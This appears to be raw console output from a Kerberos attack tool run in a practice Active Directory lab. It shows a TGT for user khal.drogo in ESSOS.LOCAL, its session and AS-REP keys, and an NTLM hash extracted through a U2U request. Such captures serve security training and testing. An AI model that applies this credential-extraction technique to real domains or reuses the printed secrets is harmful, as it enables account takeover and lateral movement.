 ServiceName : krbtgt/essos.local
ServiceRealm : ESSOS.LOCAL
UserName : khal.drogo
UserRealm : ESSOS.LOCAL
StartTime : 7/25/2023 8:00:09 AM
EndTime : 7/25/2023 6:00:09 PM
RenewTill : 8/1/2023 8:00:09 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : ofne+Hl9KdiSHynrXKE+8A==
ASREP (key) : 3C48F89DBBF3795F20D9C54657C69D3A
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : 739120EBC4DD940310BC4BB5C9D37021